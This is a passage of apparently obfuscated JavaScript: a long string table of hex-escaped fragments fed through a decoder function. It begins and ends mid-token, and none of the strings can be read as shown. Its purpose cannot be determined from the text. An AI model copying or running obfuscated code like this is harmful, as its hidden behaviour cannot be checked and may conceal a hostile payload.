52\x63\x4a\x71','\x57\x37\x4a\x63\x4b\x5a\x42\x64\x4f\x6d'+_0xa6f33b('\x70\x61\x4a\x36',0x3b1)+_0xa6f33b('\x53\x71\x24\x23',0x2b0),_0xa6f33b('\x4f\x6c\x23\x2a',0x2e1)+_0xa6f33b('\x6a\x68\x26\x6b',-0x29b)+'\x66\x47',_0xa6f33b('\x6a\x68\x26\x6b',0x2cc)+'\x74\x64\x4f\x75\x66\x49\x75\x57',_0xa6f33b('\x67\x5d\x6e\x7a',-0x4d)+_0xa6f33b('\x35\x44\x31\x39',0x38c),_0xa6f33b('\x47\x6d\x66\x77',0x28d)+'\x6b\x37','\x57\x36\x74\x64\x4b\x4d\x39\x57\x64\x47',_0xa6f33b('\x76\x4f\x77\x57',0x420)+_0xa6f33b('\x74\x32\x68\x38',-0x249),_0xa6f33b('\x57\x53\x55\x54',0x3ec)+_0xa6f33b('\x32\x34\x43\x34',0x29a)+'\x52\x61',_0xa6f33b('\x50\x6f\x4d\x40',0xf4)+_0xa6f33b('\x65\x40\x78\x71',-0xb3),_0xa6f33b('\x77\x48\x52\x30',-0x21)+_0xa6f33b('\x74\x32\x68\x38',-0x261),_0xa6f33b('\x35\x44\x31\x39',-0x257)+'\x43',_0xa6f33b('\x46\x6b\x77\x4e',-0x2bc),_0xa6f33b('\x5a\x6b\x40\x5e',-0x2a3),_0xa6f33b('\x32\x48\x5b\x68',0x3ce)+_0xa6f33b('\x36\x66\x32\x67',0x78),'\x69\x4e\x2f\x64\x47\x38\x6b\x76\x62\x43'+_0xa6f33b('\x6d\x79\x32\x6b',0x3d8),_0xa6f33b('\x76\x4f\x77\x57',0x443)+'\x4f\x4f\x69\x66\x42\x63\x48\x76\x4b',_0xa6f33b('\x53\x78\x30\x47',0x313)+'\x6b\x43\x57\x52\x6c\x63\x4f\x72\x6a\x6e',_0xa6f33b('\x5e\x5e\x4e\x38',0xc0)+_0xa6f33b('\x35\x44\x31\x39',-0x22c)+_0xa6f33b('\x32\x73\x47\x31',0x2a9),'\x79\x5a\x33\x63\x4d\x43\x6f\x71\x72\x38'+'\x6b\x33\x70\x6d\x6b\x69\x57\x50\x50\x71'+_0xa6f33b('\x76\x4f\x77\x57',0x2e3),_0xa6f33b('\x73\x65\x75\x76',0x268)+_0xa6f33b('\x53\x42\x45\x50',-0xf3),_0xa6f33b('\x65\x69\x79\x4d',0x9f)+_0xa6f33b('\x26\x58\x21\x32',-0x14f),_0xa6f33b('\x6a\x68\x26\x6b',0x3)+'\x66\x78\x57\x34\x38',_0xa6f33b('\x31\x65\x42\x71',0xf6)+_0xa6f33b('\x6c\x42\x53\x28',0x287),_0xa6f33b('\x5a\x6b\x40\x5e',0x332)+'\x4f\x65\x45\x43\x6b\x6a\x72\x61','\x57\x34\x6a\x6e\x57\x34\x72\x61','\x65\x38\x6b\x66\x57\x35\x54\x2b',_0xa6f33b('\x67\x5d\x6e\x7a',0x220)+_0xa6f33b('\x4f\x29\x28\x6d',0x233)+_0xa6f33b('\x39\x44\x4e\x75',-0x1ec),'\x57\x4f\x2f\x63\x48\x53\x6f\x42\x57\x37'+_0xa6f33b('\x4c\x29\x31\x5b',-0x214)+'\x57\x36\x4e\x63\x56\x57',_0xa6f33b('\x66\x32\x53\x28',0x416)+_0xa6f33b('\x50\x6f\x4d\x40',0x3be)+'\x57\x34\x78\x63\x56\x6d\x6f\x39\x44\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x130),_0xa6f33b('\x69\x67\x45\x5b',-0x282)+'\x4c\x39\x57\x35\x78\x64\x4b\x53\x6f\x77'+_0xa6f33b('\x72\x5a\x74\x25',-0x55),_0xa6f33b('\x76\x4f\x77\x57',-0x142)+_0xa6f33b('\x50\x6f\x4d\x40',-0x145),_0xa6f33b('\x53\x73\x50\x61',0x27a)+_0xa6f33b('\x53\x73\x50\x61',0x425),_0xa6f33b('\x35\x44\x31\x39',0x2ce)+_0xa6f33b('\x69\x67\x45\x5b',0x446),_0xa6f33b('\x41\x49\x42\x46',0x22c)+_0xa6f33b('\x41\x76\x28\x4d',0x213),_0xa6f33b('\x66\x32\x53\x28',-0x28a)+_0xa6f33b('\x75\x66\x69\x59',0x271),'\x42\x6d\x6b\x75\x7a\x6d\x6b\x5a\x57\x52'+'\x58\x54\x57\x4f\x68\x63\x50\x71\x79\x4c','\x75\x4a\x37\x63\x52\x43\x6b\x64\x57\x51'+_0xa6f33b('\x74\x32\x68\x38',-0x1a2),_0xa6f33b('\x26\x58\x21\x32',0x208)+_0xa6f33b('\x32\x73\x47\x31',0x247),_0xa6f33b('\x76\x4f\x77\x57',0x3ee)+'\x74\x64\x4c\x38\x6b\x7a\x66\x38\x6b\x47',_0xa6f33b('\x47\x6d\x66\x77',-0x19e)+'\x30\x4c\x71\x38\x6f\x64\x57\x51\x6c\x64'+'\x49\x57',_0xa6f33b('\x39\x44\x4e\x75',-0x10a)+_0xa6f33b('\x53\x73\x50\x61',0x3b9),_0xa6f33b('\x29\x72\x69\x34',-0x125)+'\x6e\x33\x6e\x72\x4c\x4e\x57\x36\x6d',_0xa6f33b('\x29\x72\x69\x34',0x1df)+_0xa6f33b('\x31\x34\x34\x50',0x398),_0xa6f33b('\x53\x73\x50\x61',0x258)+_0xa6f33b('\x46\x6b\x77\x4e',0xd2),_0xa6f33b('\x72\x5b\x65\x48',-0x181)+'\x52\x64\x51\x43\x6b\x58\x63\x6d\x6f\x32',_0xa6f33b('\x66\x32\x53\x28',-0x28b)+_0xa6f33b('\x36\x66\x32\x67',-0x101),_0xa6f33b('\x39\x44\x4e\x75',0x194),_0xa6f33b('\x5a\x6b\x40\x5e',0x237)+_0xa6f33b('\x41\x49\x42\x46',0x25b),_0xa6f33b('\x31\x65\x42\x71',-0x1f8)+_0xa6f33b('\x56\x64\x63\x38',-0x170),_0xa6f33b('\x5a\x6b\x40\x5e',0x85)+'\x37\x64\x4d\x58\x33\x64\x52\x4d\x65\x43',_0xa6f33b('\x6d\x79\x32\x6b',0x3f6)+'\x43',_0xa6f33b('\x39\x44\x4e\x75',0x26e)+_0xa6f33b('\x5e\x5e\x4e\x38',0x1ce),_0xa6f33b('\x53\x73\x50\x61',-0x92),'\x57\x34\x2f\x63\x4c\x53\x6f\x32\x45\x4c'+_0xa6f33b('\x53\x78\x30\x47',-0x2c1)+'\x61\x61',_0xa6f33b('\x73\x65\x75\x76',-0x29)+'\x6b\x57\x63\x49\x39\x43\x74\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x231)+_0xa6f33b('\x36\x24\x36\x6f',0x1f0),_0xa6f33b('\x32\x73\x47\x31',0x2a3),_0xa6f33b('\x41\x49\x42\x46',-0x23a)+'\x61\x56',_0xa6f33b('\x5e\x5e\x4e\x38',0x2fa)+_0xa6f33b('\x35\x44\x31\x39',0x269),_0xa6f33b('\x4e\x32\x79\x4c',0x75)+_0xa6f33b('\x78\x4c\x64\x52',-0x29a),_0xa6f33b('\x6c\x42\x53\x28',0x58),_0xa6f33b('\x6a\x68\x26\x6b',0xe),_0xa6f33b('\x29\x72\x69\x34',0x2cf)+_0xa6f33b('\x66\x32\x53\x28',-0x1f5),_0xa6f33b('\x70\x61\x4a\x36',0x63)+_0xa6f33b('\x46\x6b\x77\x4e',-0x1fc)+'\x4e\x57',_0xa6f33b('\x26\x58\x21\x32',0x12c),'\x43\x76\x38\x39\x44\x38\x6f\x44\x57\x4f'+_0xa6f33b('\x6a\x68\x26\x6b',0x337),_0xa6f33b('\x65\x69\x79\x4d',-0x23b)+'\x53\x6a\x46\x53\x6b\x42\x61\x71',_0xa6f33b('\x53\x73\x50\x61',0x2bf)+'\x4e\x63\x52\x53\x6b\x67\x57\x51\x42\x64'+'\x4a\x38\x6b\x45',_0xa6f33b('\x32\x73\x47\x31',-0x26)+_0xa6f33b('\x76\x4f\x77\x57',-0x57),'\x57\x35\x6c\x63\x53\x43\x6b\x67\x62\x47'+'\x38\x4f',_0xa6f33b('\x53\x73\x50\x61',0x52),_0xa6f33b('\x39\x44\x4e\x75',-0x269)+'\x46\x64\x47\x77\x69','\x66\x4b\x71\x78\x57\x34\x61',_0xa6f33b('\x31\x65\x42\x71',-0x186)+_0xa6f33b('\x78\x4c\x64\x52',-0x44),_0xa6f33b('\x42\x28\x4f\x70',0xdc)+'\x34\x55\x77\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x291)+_0xa6f33b('\x66\x32\x53\x28',-0x286)+'\x47\x66\x4b',_0xa6f33b('\x32\x48\x5b\x68',0x187),'\x6c\x38\x6f\x39\x74\x58\x79',_0xa6f33b('\x6a\x68\x26\x6b',0xf5)+_0xa6f33b('\x6c\x42\x53\x28',-0xa8),'\x6d\x61\x46\x64\x52\x53\x6f\x4a\x68\x78'+'\x35\x43\x6a\x33\x6e\x44',_0xa6f33b('\x26\x58\x21\x32',0xa2)+'\x70\x63\x4b\x6d\x6f\x2f\x57\x36\x42\x64'+'\x4b\x47',_0xa6f33b('\x46\x6b\x77\x4e',0x1a7)+'\x43',_0xa6f33b('\x56\x64\x63\x38',-0x1a5),_0xa6f33b('\x5a\x6b\x40\x5e',-0x182)+'\x57',_0xa6f33b('\x72\x5a\x74\x25',-0x2a5),_0xa6f33b('\x78\x4c\x64\x52',0x30a)+_0xa6f33b('\x6d\x79\x32\x6b',-0x16b),'\x7a\x63\x65\x42\x57\x52\x6a\x72\x41\x53'+'\x6b\x63',_0xa6f33b('\x46\x6b\x77\x4e',-0x166)+_0xa6f33b('\x6a\x68\x26\x6b',0xb8),_0xa6f33b('\x50\x6f\x4d\x40',-0x1d)+_0xa6f33b('\x5a\x6b\x40\x5e',0x33f),_0xa6f33b('\x26\x58\x21\x32',0x298)+_0xa6f33b('\x4f\x6c\x23\x2a',-0xe5)+'\x57\x50\x4f',_0xa6f33b('\x6a\x68\x26\x6b',-0x250)+_0xa6f33b('\x77\x48\x52\x30',0x11d)+'\x54\x57',_0xa6f33b('\x42\x28\x4f\x70',0x16d),_0xa6f33b('\x56\x64\x63\x38',0x3d0)+_0xa6f33b('\x74\x32\x68\x38',0x44)+'\x48\x43\x6b\x76',_0xa6f33b('\x23\x6d\x4e\x46',0xc5),_0xa6f33b('\x53\x73\x50\x61',0x363)+'\x6f\x74\x61\x63\x4f\x78\x78\x6d\x6f\x6b','\x57\x37\x42\x64\x4d\x4d\x38\x4d\x77\x68'+_0xa6f33b('\x53\x71\x24\x23',0x10),_0xa6f33b('\x69\x67\x45\x5b',0x1d),_0xa6f33b('\x69\x67\x45\x5b',0x264),_0xa6f33b('\x6c\x42\x53\x28',0x3f7)+'\x34',_0xa6f33b('\x76\x4f\x77\x57',0xde)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x1de),_0xa6f33b('\x53\x42\x45\x50',-0x17a)+'\x66\x50\x77\x43\x6b\x41\x6e\x61',_0xa6f33b('\x75\x66\x69\x59',0x67),_0xa6f33b('\x29\x39\x35\x2a',-0x155)+_0xa6f33b('\x26\x58\x21\x32',0x2a7),'\x70\x77\x78\x64\x48\x47',_0xa6f33b('\x56\x64\x63\x38',0x364)+_0xa6f33b('\x41\x76\x28\x4d',0xe2),_0xa6f33b('\x29\x39\x35\x2a',0x8f)+_0xa6f33b('\x6d\x79\x32\x6b',0x1e2),_0xa6f33b('\x5a\x6b\x40\x5e',-0x14c)+_0xa6f33b('\x67\x5d\x6e\x7a',0x21a),_0xa6f33b('\x31\x65\x42\x71',-0x15)+_0xa6f33b('\x57\x53\x55\x54',-0xb0),_0xa6f33b('\x66\x32\x53\x28',0x2dc)+_0xa6f33b('\x29\x39\x35\x2a',-0x83)+'\x65\x71',_0xa6f33b('\x53\x71\x24\x23',0x3bb)+'\x4f\x75\x57\x36\x42\x63\x4c\x57\x30',_0xa6f33b('\x41\x76\x28\x4d',-0xbe)+_0xa6f33b('\x32\x34\x43\x34',0x1a5),_0xa6f33b('\x65\x69\x79\x4d',0x2f6)+_0xa6f33b('\x65\x40\x78\x71',0xc),'\x57\x35\x74\x63\x51\x71\x46\x64\x54\x57',_0xa6f33b('\x41\x49\x42\x46',-0x28)+_0xa6f33b('\x4f\x29\x28\x6d',-0x172),_0xa6f33b('\x29\x39\x35\x2a',0x192)+_0xa6f33b('\x29\x39\x35\x2a',0x41b)+_0xa6f33b('\x65\x69\x79\x4d',0x19),'\x57\x34\x78\x64\x53\x53\x6f\x45\x57\x37'+_0xa6f33b('\x72\x5a\x74\x25',0x236)+_0xa6f33b('\x42\x28\x4f\x70',-0xd7),_0xa6f33b('\x29\x72\x69\x34',0x29c)+_0xa6f33b('\x4f\x29\x28\x6d',-0x111),_0xa6f33b('\x65\x40\x78\x71',0x3c4)+'\x64\x63\x55\x38\x6b\x71\x57\x37\x4a\x64'+_0xa6f33b('\x50\x6f\x4d\x40',0x5b),_0xa6f33b('\x31\x65\x42\x71',0x112)+'\x6d','\x77\x6d\x6f\x48\x65\x38\x6f\x32\x57\x52'+_0xa6f33b('\x4f\x29\x28\x6d',0x11f),_0xa6f33b('\x76\x4f\x77\x57',0x286)+_0xa6f33b('\x36\x66\x32\x67',-0x11d)+'\x57\x52\x4b',_0xa6f33b('\x56\x64\x63\x38',0x3e6)+'\x43\x32\x61\x43\x6f\x4d\x73\x47',_0xa6f33b('\x36\x24\x36\x6f',0x445)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x40),_0xa6f33b('\x57\x53\x55\x54',0x1ea)+'\x6b\x78',_0xa6f33b('\x74\x32\x68\x38',-0x13d)+_0xa6f33b('\x29\x72\x69\x34',-0x139),_0xa6f33b('\x57\x53\x55\x54',-0xc2)+_0xa6f33b('\x46\x6b\x77\x4e',0x248)+_0xa6f33b('\x47\x6d\x66\x77',-0x294),'\x43\x38\x6b\x4e\x57\x50\x74\x63\x52\x71'+_0xa6f33b('\x78\x4c\x64\x52',-0x53),'\x64\x5a\x33\x64\x56\x38\x6f\x73\x57\x52'+_0xa6f33b('\x41\x49\x42\x46',0x17c),_0xa6f33b('\x31\x65\x42\x71',-0xfa)+'\x6b\x4f\x68\x59\x53',_0xa6f33b('\x4f\x6c\x23\x2a',0xa1)+'\x6b\x61\x78\x4e\x50\x78\x61\x38\x6b\x76',_0xa6f33b('\x45\x41\x6f\x41',-0x1d1),_0xa6f33b('\x42\x28\x4f\x70',0x1a2),_0xa6f33b('\x31\x65\x42\x71',-0x96)+'\x75','\x57\x35\x74\x64\x4c\x6d\x6f\x64\x57\x36'+'\x48\x57',_0xa6f33b('\x4e\x32\x79\x4c',0x13)+_0xa6f33b('\x6c\x43\x5b\x36',0x222),_0xa6f33b('\x26\x58\x21\x32',-0xae),_0xa6f33b('\x31\x65\x42\x71',-0x6f)+_0xa6f33b('\x47\x6d\x66\x77',0xcf)+'\x65\x61',_0xa6f33b('\x32\x73\x47\x31',-0x12b)+_0xa6f33b('\x41\x49\x42\x46',0xd6)+_0xa6f33b('\x70\x61\x4a\x36',-0x1b2),_0xa6f33b('\x57\x53\x55\x54',0x440)+'\x79\x2b',_0xa6f33b('\x36\x24\x36\x6f',-0x35)+'\x6f\x6a\x57\x4f\x61',_0xa6f33b('\x73\x65\x75\x76',-0x174)+'\x6f\x64',_0xa6f33b('\x76\x4f\x77\x57',0x1a8)+'\x54\x36',_0xa6f33b('\x73\x65\x75\x76',-0x262)+_0xa6f33b('\x41\x49\x42\x46',-0x1d4),_0xa6f33b('\x4e\x32\x79\x4c',0x3a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x1af),_0xa6f33b('\x29\x72\x69\x34',0x31),_0xa6f33b('\x31\x65\x42\x71',-0x207)+_0xa6f33b('\x75\x66\x69\x59',0x2a6),_0xa6f33b('\x29\x39\x35\x2a',0x413)+'\x47','\x72\x43\x6b\x5a\x57\x4f\x57\x42\x78\x47',_0xa6f33b('\x41\x49\x42\x46',-0x1f6),_0xa6f33b('\x65\x40\x78\x71',-0xe3)+_0xa6f33b('\x31\x34\x34\x50',0x1e4),_0xa6f33b('\x42\x28\x4f\x70',0xf9)+_0xa6f33b('\x72\x5b\x65\x48',-0x270)+'\x4d\x57','\x41\x53\x6b\x77\x43\x43\x6b\x59\x57\x52'+'\x79',_0xa6f33b('\x32\x48\x5b\x68',0x293)+_0xa6f33b('\x32\x73\x47\x31',-0xd8),_0xa6f33b('\x76\x4f\x77\x57',0x22)+'\x52\x63\x48\x6d\x6b\x7a',_0xa6f33b('\x5e\x5e\x4e\x38',-0x2b0)+_0xa6f33b('\x5e\x5e\x4e\x38',0x43c),_0xa6f33b('\x72\x5a\x74\x25',0xbb)+_0xa6f33b('\x45\x41\x6f\x41',0x140),_0xa6f33b('\x57\x53\x55\x54',-0x20b)+_0xa6f33b('\x74\x32\x68\x38',0x368),_0xa6f33b('\x56\x64\x63\x38',-0x1cf)+'\x58\x56\x57\x37\x7a\x6b\x43\x61',_0xa6f33b('\x29\x72\x69\x34',-0x45),_0xa6f33b('\x42\x28\x4f\x70',-0x178)+_0xa6f33b('\x67\x5d\x6e\x7a',0x302),_0xa6f33b('\x4f\x6c\x23\x2a',-0x8e),_0xa6f33b('\x32\x73\x47\x31',-0x2a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xee),_0xa6f33b('\x6c\x42\x53\x28',0x1d2)+'\x4e\x64\x4f\x71\x37\x63\x47\x53\x6f\x61'+'\x65\x71',_0xa6f33b('\x47\x6d\x66\x77',-0x159)+'\x44\x78\x42\x64\x54\x46',_0xa6f33b('\x66\x32\x53\x28',0x10b)+_0xa6f33b('\x29\x72\x69\x34',-0x248),_0xa6f33b('\x67\x5d\x6e\x7a',-0x1ff)+'\x47',_0xa6f33b('\x6c\x43\x5b\x36',0x367)+_0xa6f33b('\x32\x34\x43\x34',0x166),_0xa6f33b('\x50\x6f\x4d\x40',0x115)+'\x6f\x55',_0xa6f33b('\x66\x32\x53\x28',0x18d)+_0xa6f33b('\x31\x65\x42\x71',-0x90),_0xa6f33b('\x50\x6f\x4d\x40',0x30f)+_0xa6f33b('\x32\x48\x5b\x68',0x2ec),_0xa6f33b('\x23\x6d\x4e\x46',-0x8c)+_0xa6f33b('\x78\x4c\x64\x52',0x13d),'\x7a\x59\x6c\x63\x48\x71\x71\x6a\x57\x4f'+_0xa6f33b('\x32\x48\x5b\x68',0x14),_0xa6f33b('\x57\x53\x55\x54',0xc9),'\x77\x53\x6b\x2b\x78\x62\x4b\x57\x57\x4f'+_0xa6f33b('\x5a\x6b\x40\x5e',0x1c5)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0x104)+_0xa6f33b('\x65\x69\x79\x4d',0x73)+'\x57\x37\x74\x63\x55\x47',_0xa6f33b('\x29\x72\x69\x34',-0xd2),_0xa6f33b('\x53\x42\x45\x50',0x7f)+_0xa6f33b('\x65\x40\x78\x71',0x173)+'\x57\x35\x30',_0xa6f33b('\x67\x5d\x6e\x7a',-0x222)+_0xa6f33b('\x72\x5a\x74\x25',0x3cd),_0xa6f33b('\x41\x76\x28\x4d',0x2f2),_0xa6f33b('\x66\x32\x53\x28',-0xce)+'\x75',_0xa6f33b('\x36\x24\x36\x6f',-0xeb)+_0xa6f33b('\x70\x61\x4a\x36',0x35a)+'\x48\x71',_0xa6f33b('\x65\x69\x79\x4d',-0x20e)+_0xa6f33b('\x65\x69\x79\x4d',0x29b),_0xa6f33b('\x78\x4c\x64\x52',0x9e)+_0xa6f33b('\x72\x5a\x74\x25',0x2ac),_0xa6f33b('\x72\x5a\x74\x25',0x3df)+_0xa6f33b('\x29\x72\x69\x34',0xfa),_0xa6f33b('\x4c\x29\x31\x5b',-0x60)+_0xa6f33b('\x65\x40\x78\x71',0x116),_0xa6f33b('\x78\x4c\x64\x52',-0x255)+'\x68\x64\x48\x53\x6b\x6e\x66\x43\x6f\x30',_0xa6f33b('\x31\x65\x42\x71',0x2c0)+_0xa6f33b('\x5a\x6b\x40\x5e',0x235)+'\x57\x36\x34',_0xa6f33b('\x41\x49\x42\x46',0x1b5)+_0xa6f33b('\x4c\x29\x31\x5b',0x1e5),_0xa6f33b('\x31\x34\x34\x50',0x24d)+_0xa6f33b('\x32\x73\x47\x31',-0x62),'\x68\x43\x6b\x4f\x64\x43\x6f\x59\x57\x36'+'\x47',_0xa6f33b('\x4e\x32\x79\x4c',0x25c)+'\x37\x64\x48\x53\x6f\x66\x57\x34\x38\x61',_0xa6f33b('\x41\x49\x42\x46',0x94)+_0xa6f33b('\x65\x69\x79\x4d',0x3e0),'\x57\x37\x2f\x64\x53\x38\x6b\x62\x66\x72'+'\x4b',_0xa6f33b('\x76\x4f\x77\x57',-0x173)+'\x6b\x5a\x7a\x43\x6b\x6c\x57\x4f\x50\x41'+_0xa6f33b('\x32\x48\x5b\x68',0xe7),'\x69\x68\x78\x64\x52\x6d\x6f\x38\x41\x53'+'\x6b\x56\x57\x36\x78\x63\x47\x32\x6c\x64'+'\x51\x61',_0xa6f33b('\x29\x39\x35\x2a',0x133),_0xa6f33b('\x4c\x29\x31\x5b',0x1a0)+_0xa6f33b('\x36\x24\x36\x6f',-0x220)+_0xa6f33b('\x6d\x79\x32\x6b',-0x1f4),'\x57\x51\x46\x63\x4e\x64\x46\x64\x4f\x6d'+_0xa6f33b('\x53\x42\x45\x50',0x441)+'\x57\x36\x6d',_0xa6f33b('\x32\x73\x47\x31',0x210)+_0xa6f33b('\x65\x69\x79\x4d',0x29),_0xa6f33b('\x72\x5b\x65\x48',0x31b)+_0xa6f33b('\x76\x4f\x77\x57',0x18b),'\x78\x6d\x6f\x50\x57\x35\x42\x64\x4e\x61',_0xa6f33b('\x53\x73\x50\x61',0x22d)+_0xa6f33b('\x72\x5a\x74\x25',0x4f)+_0xa6f33b('\x46\x6b\x77\x4e',0x270),_0xa6f33b('\x6c\x42\x53\x28',0xd0)+_0xa6f33b('\x31\x34\x34\x50',-0x21f),_0xa6f33b('\x4c\x29\x31\x5b',-0xaf)+'\x4a\x64\x4e\x53\x6f\x6c\x57\x50\x35\x74',_0xa6f33b('\x72\x5b\x65\x48',-0x1d8),_0xa6f33b('\x72\x5b\x65\x48',-0x16d)+_0xa6f33b('\x65\x40\x78\x71',0x1c6),'\x69\x76\x35\x4c\x6e\x6d\x6f\x6a\x57\x4f'+_0xa6f33b('\x50\x6f\x4d\x40',0x3ac),_0xa6f33b('\x53\x73\x50\x61',-0x89),_0xa6f33b('\x65\x69\x79\x4d',0x2b)+'\x64\x63\x48\x67\x52\x63\x55\x33\x79',_0xa6f33b('\x5a\x6b\x40\x5e',-0xcb)+_0xa6f33b('\x32\x73\x47\x31',-0x2b1)+_0xa6f33b('\x6d\x79\x32\x6b',0x392),_0xa6f33b('\x46\x6b\x77\x4e',0x430),_0xa6f33b('\x53\x71\x24\x23',0x2e8)+_0xa6f33b('\x47\x6d\x66\x77',-0xa0)+_0xa6f33b('\x72\x5b\x65\x48',0x3a9),_0xa6f33b('\x29\x39\x35\x2a',0xdf)+_0xa6f33b('\x4f\x29\x28\x6d',-0x242),_0xa6f33b('\x70\x61\x4a\x36',0x349)+'\x6f\x6e\x43\x53\x6f\x38\x57\x35\x62\x4f'+_0xa6f33b('\x77\x48\x52\x30',0x6a),_0xa6f33b('\x32\x73\x47\x31',0x12d)+_0xa6f33b('\x4c\x29\x31\x5b',0x404)+_0xa6f33b('\x31\x34\x34\x50',-0x238),_0xa6f33b('\x69\x67\x45\x5b',0x165)+_0xa6f33b('\x5a\x6b\x40\x5e',0x396)+_0xa6f33b('\x45\x41\x6f\x41',-0x12a),_0xa6f33b('\x5e\x5e\x4e\x38',0x21f)+_0xa6f33b('\x72\x5b\x65\x48',-0x26b)+_0xa6f33b('\x75\x66\x69\x59',-0x10e),'\x57\x35\x58\x62\x57\x35\x50\x68\x43\x38'+_0xa6f33b('\x5a\x6b\x40\x5e',-0x10f),'\x6c\x4a\x57\x64\x66\x59\x53',_0xa6f33b('\x72\x5a\x74\x25',-0x185)+'\x38','\x6d\x38\x6b\x67\x57\x36\x4e\x63\x50\x30'+'\x34\x69\x44\x71\x70\x63\x47\x75\x43',_0xa6f33b('\x50\x6f\x4d\x40',-0x1a9)+'\x78\x63\x53\x62\x53\x54\x74\x57','\x6f\x53\x6f\x37\x77\x62\x33\x63\x4d\x43'+_0xa6f33b('\x72\x5b\x65\x48',0x405)+'\x4b\x47',_0xa6f33b('\x4f\x29\x28\x6d',-0x2af)+'\x7a\x47\x57\x4f\x56\x64\x4c\x38\x6f\x77'+_0xa6f33b('\x67\x5d\x6e\x7a',0x295),_0xa6f33b('\x26\x58\x21\x32',0x79)+'\x6b\x79\x57\x34\x6e\x2b\x57\x51\x5a\x63'+'\x49\x61',_0xa6f33b('\x65\x40\x78\x71',-0x1e4)+_0xa6f33b('\x50\x6f\x4d\x40',-0x274),_0xa6f33b('\x6c\x42\x53\x28',0x111),'\x57\x35\x48\x51\x57\x36\x39\x73\x6a\x6d'+_0xa6f33b('\x5e\x5e\x4e\x38',0x1),_0xa6f33b('\x6d\x79\x32\x6b',-0x25d)+'\x78\x64\x53\x38\x6f\x51\x57\x37\x79\x4d','\x68\x32\x42\x64\x53\x57',_0xa6f33b('\x66\x32\x53\x28',0x21)+_0xa6f33b('\x76\x4f\x77\x57',0x161),_0xa6f33b('\x26\x58\x21\x32',0x3a3)+_0xa6f33b('\x53\x78\x30\x47',-0x7d)+_0xa6f33b('\x36\x24\x36\x6f',-0xe1),_0xa6f33b('\x57\x53\x55\x54',-0x196)+_0xa6f33b('\x65\x40\x78\x71',-0xfc)+'\x47\x47',_0xa6f33b('\x74\x32\x68\x38',0x19e)+'\x6b\x7a\x57\x36\x33\x63\x49\x4d\x4e\x64'+'\x56\x57',_0xa6f33b('\x6c\x42\x53\x28',0x263)+_0xa6f33b('\x35\x44\x31\x39',0x130),'\x62\x6d\x6f\x33\x64\x6d\x6f\x48\x57\x52'+_0xa6f33b('\x29\x72\x69\x34',0x13a),_0xa6f33b('\x32\x73\x47\x31',0x37c)+'\x62\x7a\x57\x34\x56\x63\x4f\x6d\x6f\x70'+_0xa6f33b('\x35\x44\x31\x39',0x1ff),'\x6f\x43\x6f\x47\x79\x78\x2f\x63\x47\x72'+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x181)+_0xa6f33b('\x78\x4c\x64\x52',0x33),'\x62\x78\x46\x64\x53\x4a\x30',_0xa6f33b('\x50\x6f\x4d\x40',-0x86)+_0xa6f33b('\x45\x41\x6f\x41',0xbd)+'\x4f\x47',_0xa6f33b('\x32\x48\x5b\x68',0x6c)+_0xa6f33b('\x4c\x29\x31\x5b',0x3b6),_0xa6f33b('\x42\x28\x4f\x70',0x2d3)+'\x69',_0xa6f33b('\x29\x39\x35\x2a',-0x19f)+'\x6f\x76\x57\x51\x65\x51\x57\x4f\x6c\x63'+_0xa6f33b('\x42\x28\x4f\x70',0x375),'\x57\x4f\x56\x64\x4f\x76\x5a\x64\x4f\x73'+_0xa6f33b('\x65\x40\x78\x71',-0x1c3)+'\x51\x61','\x63\x38\x6b\x35\x57\x4f\x6c\x63\x4d\x53'+_0xa6f33b('\x77\x48\x52\x30',0x40),_0xa6f33b('\x72\x5b\x65\x48',0x19a)+_0xa6f33b('\x26\x58\x21\x32',-0x2f)+'\x57\x36\x4f',_0xa6f33b('\x78\x4c\x64\x52',0x69)+_0xa6f33b('\x5e\x5e\x4e\x38',0x20)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x19d),_0xa6f33b('\x50\x6f\x4d\x40',-0x21c)+_0xa6f33b('\x32\x48\x5b\x68',-0x9b)+_0xa6f33b('\x4c\x29\x31\x5b',0x18c),_0xa6f33b('\x32\x48\x5b\x68',0x1ed),_0xa6f33b('\x35\x44\x31\x39',-0x1fa),_0xa6f33b('\x29\x72\x69\x34',0x29f)+_0xa6f33b('\x6d\x79\x32\x6b',-0x137),_0xa6f33b('\x66\x32\x53\x28',-0x1c7)+'\x79',_0xa6f33b('\x32\x48\x5b\x68',-0x25),_0xa6f33b('\x32\x34\x43\x34',-0x6d)+_0xa6f33b('\x56\x64\x63\x38',-0x5b),'\x57\x50\x47\x79\x79\x61\x5a\x63\x49\x74'+_0xa6f33b('\x53\x71\x24\x23',0x299),_0xa6f33b('\x5e\x5e\x4e\x38',0x408)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1e),_0xa6f33b('\x4e\x32\x79\x4c',-0x156)+'\x37\x64\x50\x77\x44\x63',_0xa6f33b('\x77\x48\x52\x30',0x3c9)+_0xa6f33b('\x4f\x29\x28\x6d',0x2ed),_0xa6f33b('\x5e\x5e\x4e\x38',0xa8),_0xa6f33b('\x32\x34\x43\x34',-0x224),_0xa6f33b('\x4f\x29\x28\x6d',0x234)+_0xa6f33b('\x69\x67\x45\x5b',-0x7b),_0xa6f33b('\x4e\x32\x79\x4c',0x385)+_0xa6f33b('\x53\x42\x45\x50',0x21e)+'\x57\x37\x43',_0xa6f33b('\x4e\x32\x79\x4c',0x11c)+'\x66\x32\x6c\x4c\x50\x33\x57\x36\x75','\x79\x63\x6c\x63\x4e\x61\x43','\x57\x4f\x4b\x6b\x42\x57\x52\x64\x4d\x5a'+_0xa6f33b('\x6a\x68\x26\x6b',0x1af),'\x6a\x4a\x46\x63\x51\x6d\x6b\x56\x57\x50'+_0xa6f33b('\x32\x48\x5b\x68',0x39c),_0xa6f33b('\x53\x73\x50\x61',-0x268)+_0xa6f33b('\x41\x76\x28\x4d',0x41)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0xcf)+_0xa6f33b('\x32\x34\x43\x34',0x19c),_0xa6f33b('\x29\x39\x35\x2a',0x230)+'\x6f\x6b\x6e\x38\x6f\x54\x57\x34\x50\x51'+'\x57\x37\x6d','\x6d\x77\x61\x42\x57\x52\x35\x46\x67\x38'+_0xa